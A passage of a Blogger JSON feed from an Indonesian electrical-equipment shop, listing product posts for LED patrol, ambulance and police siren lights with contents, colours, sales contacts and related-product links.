Menado"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWNdOHJ9PdTucxizNUnh9l9b99tA-VlPU88j42AXfBDHq_gZGHd1VUQK4IqRXVbC4D6i95ws_71myr7MBddaijGRBzHdpl0aRHvyua4TJZ3oU6uzMi3vpNSEWQK28piVPVLgDOxEgZWc2TaErzPMILdjjMIp7d_KJSTfY2lVFNS4RCfpZJKdXJkYLS1w\/s72-c\/Desain%20tanpa%20judul%20-%202022-11-29T153413.740.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3773448095943261819"},"published":{"$t":"2022-11-29T00:30:00.002-08:00"},"updated":{"$t":"2022-11-29T00:30:14.101-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Untuk Mobil Jenazah Patwal Sirine di Padang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Untuk Mobil Jenazah Patwal Sirine di Padang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisZKzjfEHxETVjqwjKTEiMB0rivRXqTSVKJxqb5eM7NmQFybGxl4_NaG-099d8XuIrQCKUjUsYNU-boxAbF59Zhz2mgDuGvzSbd_-LBuQ0Ae4kJW_gtXEyGsEUd1uklnWDiomslHqSJ7Lq-_mMj4QegTw34l_kb8e2erHvK3rZdwEV6su52x9jLKaHug\/s300\/Desain%20tanpa%20judul%20-%202022-11-29T152432.666.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Untuk Mobil Jenazah Patwal Sirine di Padang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisZKzjfEHxETVjqwjKTEiMB0rivRXqTSVKJxqb5eM7NmQFybGxl4_NaG-099d8XuIrQCKUjUsYNU-boxAbF59Zhz2mgDuGvzSbd_-LBuQ0Ae4kJW_gtXEyGsEUd1uklnWDiomslHqSJ7Lq-_mMj4QegTw34l_kb8e2erHvK3rZdwEV6su52x9jLKaHug\/s16000\/Desain%20tanpa%20judul%20-%202022-11-29T152432.666.png\" title=\"Jual Lampu Untuk Mobil Jenazah Patwal Sirine di Padang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ELAMPU LED PATWAL - MERAH \u0026amp; BIRU (SILAKAN CEK VIDEO NYA)\u003Cbr \/\u003E\nHarga sudah termasuk:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026amp; Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Untuk Mobil Jenazah Patwal Sirine di Padang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/11\/jual-sirine-perkebunan-hektaran-pakai-sirine-lk-sth-10h.html\"\u003EJual Sirine Perkebunan Hektaran Pakai Sirine LK STH 10H\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/11\/jual-lampu-dinas-pertambangan-patwal-led-orange-di-sumatera.html\"\u003EJual Lampu Dinas , Pertambangan Patwal LED Orange di Sumatera\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/11\/jual-lampu-polisi-strovbo-12v-biru-model-di-cirebon.html\"\u003EJual Lampu Polisi Strobo 12V Biru Model Bohlam di Cirebon \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3773448095943261819\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/11\/jual-lampu-untuk-mobil-jenazah-patwal-sirine-di-padang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3773448095943261819"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3773448095943261819"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/11\/jual-lampu-untuk-mobil-jenazah-patwal-sirine-di-padang.html","title":"Jual Lampu Untuk Mobil Jenazah Patwal Sirine di Padang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisZKzjfEHxETVjqwjKTEiMB0rivRXqTSVKJxqb5eM7NmQFybGxl4_NaG-099d8XuIrQCKUjUsYNU-boxAbF59Zhz2mgDuGvzSbd_-LBuQ0Ae4kJW_gtXEyGsEUd1uklnWDiomslHqSJ7Lq-_mMj4QegTw34l_kb8e2erHvK3rZdwEV6su52x9jLKaHug\/s72-c\/Desain%20tanpa%20judul%20-%202022-11-29T152432.666.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.karyanusatama.co.id/feeds/posts/default/-/Lampu%20Sirine?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 31712
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287"},"updated":{"$t":"2026-01-28T03:59:57.510-08:00"},"category":[{"term":"Stick Grounding"},{"term":"Perangkat Listrik"},{"term":"Alat Ukur lainya"},{"term":"Sirine"},{"term":"Sirine Bandara"},{"term":"grounding"},{"term":"lampu Rotary"},{"term":"Alat Laboratorium"},{"term":"Alat Survey Lainya"},{"term":"Lampu Emergency"},{"term":"Telescopic Hotstick"},{"term":"Lampu Explosion Proof"},{"term":"Voltage Detector"},{"term":"Alarm Emergency"},{"term":"Lampu Sirine"},{"term":"Sirine Q-Light"},{"term":"Eyewash"},{"term":"High Voltage"},{"term":"Mini Sirine"},{"term":"LAMPU MENARA \/ TOWER LAMP"},{"term":"Timbangan Digital"},{"term":"PREASURE MAGNEHELIC"},{"term":"Moisture Meter"},{"term":"Clamp Meter"},{"term":"Mesin Listrik"},{"term":"Teropong Bushnell"},{"term":"Penangkal Petir"},{"term":"Safety Lainya"},{"term":"Sarung Tangan Anti Listrik"},{"term":"Multimeter"},{"term":"Sepatu Anti Listrik"},{"term":"Sirine Engkol"},{"term":"Alarm Melody"},{"term":"Sirine Multitone"},{"term":"Digital Thermometer"},{"term":"Alat Kapal"},{"term":"Meteran"},{"term":"Panel Analog"},{"term":"Tang Hidrolik"},{"term":"Sirine Ex-Proof"},{"term":"Tandu Dan Perahu Karet"},{"term":"Hammer Tester"},{"term":"Kabel"},{"term":"Moisture Tester"},{"term":"Theodolite"},{"term":"Lampu Sorot"},{"term":"Kompas"},{"term":"Alat Safety"},{"term":"Fiber Optic"},{"term":"Lampu Signal"},{"term":"Calibrator"},{"term":"Access Control"},{"term":"Anemometer"},{"term":"Jaket Pelampung"},{"term":"Lampu Indikator"},{"term":"Temperature"},{"term":"Digital Oscilloscope"},{"term":"Sonar Fish Finder"},{"term":"Lampu SON-T Philips"},{"term":"Body Harness"},{"term":"GPS"},{"term":"Gas Detector"},{"term":"Aneka Tang"},{"term":"Lampu Beacon"},{"term":"Refractometer"},{"term":"Digital Sound Level"},{"term":"Power Supply"},{"term":"Senter"},{"term":"ETSWING"},{"term":"Racket Puller"},{"term":"Alat Pemetaan"},{"term":"Ballas Lampu"},{"term":"Thickness Gauge"},{"term":"CCTV System"},{"term":"Lampu TL"},{"term":"Vibration Meter"},{"term":"Conductivity Meter"},{"term":"Cutting Tool"},{"term":"Helm Climbing"},{"term":"Humidity Meter"},{"term":"Lampu Sodium"},{"term":"Lampu Baecon"},{"term":"Safety Goggles"},{"term":"ALTIMETER"},{"term":"Crimping Tool"},{"term":"Toa Speaker"},{"term":"Cable Tester"},{"term":"Gas Analizer"},{"term":"Hearing Protection"},{"term":"Spectrum Analyzer"},{"term":"Adapters"},{"term":"Audio Generator"},{"term":"BAROMETER"},{"term":"CLINOMETER"},{"term":"Chain Block"},{"term":"Steiner"},{"term":"Current Transformer"},{"term":"Smart Sensor"},{"term":"Spectrometers"},{"term":"Breath Tester"},{"term":"Frequency Counter"},{"term":"ICOM"},{"term":"Ombrometer"},{"term":"Alat Selam"},{"term":"GERBER"},{"term":"Parameter"},{"term":"clamp"},{"term":"siren"},{"term":"Digital Sound \nLevel"},{"term":"Photo Cell"},{"term":"Stabilizer"},{"term":"Chlorophil Meter"},{"term":"Digital Soun Level"},{"term":"EMF Field Tester"},{"term":"Micrometer"},{"term":"Penetrometer"},{"term":"Protector"},{"term":"Webbing Lifting"},{"term":"e"},{"term":"la"},{"term":"list"},{"term":"pres"},{"term":"safety"},{"term":"su"}],"title":{"type":"text","$t":"KARYA NUSATAMA"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/Lampu+Sirine?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/search\/label\/Lampu%20Sirine"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/Lampu+Sirine\/-\/Lampu+Sirine?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"240"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6618809475696007475"},"published":{"$t":"2026-01-20T16:15:00.000-08:00"},"updated":{"$t":"2026-01-20T16:15:51.738-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Rotary Patroli Jalan Polisi LED Biru "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Rotary Patroli Jalan Polisi LED Biru , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ7AKLxcf3eXDQmPdK_S7GfcODAGa1RuOCBjqtBpDxQakRLsH7ePbYyZxw1T7riOUwi9EbRTt-7BSUsVlWFmVhWlg3fTWSsDMtfywo1AQEIjQkdArBRB0ejLrfBAwTfyPgNTVtrez8dUle8KKtc_jGni3_AqXUyzjVfGXfsEfHuJrxMAMyF2sKGQXAnY6B\/s300\/lampu-rotary-patroli-jalan-polisi-led-biru.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Rotary Patroli Jalan Polisi LED Biru\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ7AKLxcf3eXDQmPdK_S7GfcODAGa1RuOCBjqtBpDxQakRLsH7ePbYyZxw1T7riOUwi9EbRTt-7BSUsVlWFmVhWlg3fTWSsDMtfywo1AQEIjQkdArBRB0ejLrfBAwTfyPgNTVtrez8dUle8KKtc_jGni3_AqXUyzjVfGXfsEfHuJrxMAMyF2sKGQXAnY6B\/s16000\/lampu-rotary-patroli-jalan-polisi-led-biru.png\" title=\"Lampu Rotary Patroli Jalan Polisi LED Biru\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Rotary Patroli Jalan Polisi LED Biru  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/high-voltage-grounding-150kv-ritz-car.html\"\u003EHigh Voltage Grounding 150Kv Ritz CAR\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/yahagi-s-313-alarm-siren-220v-230v-ac.html\"\u003EYahagi S-313 Alarm Siren 220V \/ 230V AC\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/baby-siren-ms-190-220v.html\"\u003EBaby Siren MS 190 220v \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6618809475696007475\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-rotary-patroli-jalan-led-biru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6618809475696007475"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6618809475696007475"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-rotary-patroli-jalan-led-biru.html","title":"Lampu Rotary Patroli Jalan Polisi LED Biru "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ7AKLxcf3eXDQmPdK_S7GfcODAGa1RuOCBjqtBpDxQakRLsH7ePbYyZxw1T7riOUwi9EbRTt-7BSUsVlWFmVhWlg3fTWSsDMtfywo1AQEIjQkdArBRB0ejLrfBAwTfyPgNTVtrez8dUle8KKtc_jGni3_AqXUyzjVfGXfsEfHuJrxMAMyF2sKGQXAnY6B\/s72-c\/lampu-rotary-patroli-jalan-polisi-led-biru.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-715661900053856323"},"published":{"$t":"2026-01-20T15:31:00.000-08:00"},"updated":{"$t":"2026-01-20T15:31:34.924-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Patwal Bohlam Merah 12V"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Patwal Bohlam Merah 12V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0DFhKnCBVxqHiSSBUiOyqgCq2sotH64JornJpzEIGq9ADY7kEpxIO24QRt_FXVcOsUfNBno47SIQbaYK-nbwX0oWaMxX8kUMYep52JtHDp8JZbOlM_Gar5DHFN5kK99PTC7meEF2vddvHQUUmpmqSkg3Y39f_Rw1Im17zvJKAT97aUVCkA0k2VFtcS0VT\/s300\/ampu-patwal-bohlam-merah-12v.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Patwal Bohlam Merah 12V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0DFhKnCBVxqHiSSBUiOyqgCq2sotH64JornJpzEIGq9ADY7kEpxIO24QRt_FXVcOsUfNBno47SIQbaYK-nbwX0oWaMxX8kUMYep52JtHDp8JZbOlM_Gar5DHFN5kK99PTC7meEF2vddvHQUUmpmqSkg3Y39f_Rw1Im17zvJKAT97aUVCkA0k2VFtcS0VT\/s16000\/ampu-patwal-bohlam-merah-12v.png\" title=\"Lampu Patwal Bohlam Merah 12V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLampu Polisi Strobo 12V Biru Kendaraan bermotor Polisi dapat dilengkapi dengan Lampu Polisi Strobo 12V Biru. Pengolongan Lampu Polisi Strobo 12V Biru. sebagaimana di maksud terdiri dari warna : Merah Biru dan Kuning Akan tetapi Lampu isyarat tersebut juga mempunyai makna serta berfungsi sebagai tanda kendaraan bermotor yang memiliki Hak Utama, sebagai contoh Lampu isyarat warna kuning yang berfungsi sebagai tanda peringatan kepada pengguna jalan lain. Pengguna Lampu isyarat dan sirene sebagai berikut :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Lampu isyarat warna biru dan sirene digunakan untuk mobil petugas Kepolisian Negara Republik Indonesia\u003Cbr \/\u003E\n- Lampu isyarat warna merah dan sirene di gunakan untuk mobil tahanan, pengawalan TNI, Pemadam Kebakaran, Ambulan, Palang Merah, dan Jenazah - Lampu isyarat warna kuning tanpa sirene digunakan untuk mobil patroli jalan tol, pengawasan sarana dan prasarana lalu lintas dan angkutan jalan, perawatan dan pembersihan fasilitas umum, menderek kendaraan dan angkutan barang khusus.\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\u003Cbr \/\u003E\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Patwal Bohlam Merah 12V , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/penghitung-sambaran-petir-sky-ccf-400.html\"\u003EPenghitung Sambaran Petir  Sky CCF 400\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/speed-vortex-mixer-dlab-mx-s.html\"\u003ESpeed Vortex Mixer  Dlab MX s\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lion-king-sirine-jdl-550-untuk-gempa.html\"\u003ELion King Sirine JDL 550 Untuk Gempa\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/715661900053856323\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-patwal-bohlam-merah-12v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/715661900053856323"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/715661900053856323"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-patwal-bohlam-merah-12v.html","title":"Lampu Patwal Bohlam Merah 12V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0DFhKnCBVxqHiSSBUiOyqgCq2sotH64JornJpzEIGq9ADY7kEpxIO24QRt_FXVcOsUfNBno47SIQbaYK-nbwX0oWaMxX8kUMYep52JtHDp8JZbOlM_Gar5DHFN5kK99PTC7meEF2vddvHQUUmpmqSkg3Y39f_Rw1Im17zvJKAT97aUVCkA0k2VFtcS0VT\/s72-c\/ampu-patwal-bohlam-merah-12v.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-9071888176519678588"},"published":{"$t":"2026-01-17T03:22:00.000-08:00"},"updated":{"$t":"2026-01-17T03:22:38.823-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Pengawal Patwal LED Merah 12V"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Pengawal Patwal LED Merah 12V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqV7H9aIP2aVc0_-r9_FVzRPln8-TvYFc3kaOLn6LuKmCsSnyx782sgIXree6YvSuQpiOMtjy8v3ba2IX3U8_du0HY7UaYkHhSWZ3gTBLP9xGLblGHDbRXEBbSIRFyhFODW2Qt5OvQRkCGiPzuNhAzX4MYg8oUDOzD_gw8DrKgeAM6dDwysUVaUcjQe6Lz\/s300\/lampu-pengawal-patwal-led-merah-12v.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Pengawal Patwal LED Merah 12V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqV7H9aIP2aVc0_-r9_FVzRPln8-TvYFc3kaOLn6LuKmCsSnyx782sgIXree6YvSuQpiOMtjy8v3ba2IX3U8_du0HY7UaYkHhSWZ3gTBLP9xGLblGHDbRXEBbSIRFyhFODW2Qt5OvQRkCGiPzuNhAzX4MYg8oUDOzD_gw8DrKgeAM6dDwysUVaUcjQe6Lz\/s16000\/lampu-pengawal-patwal-led-merah-12v.png\" title=\"Lampu Pengawal Patwal LED Merah 12V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr 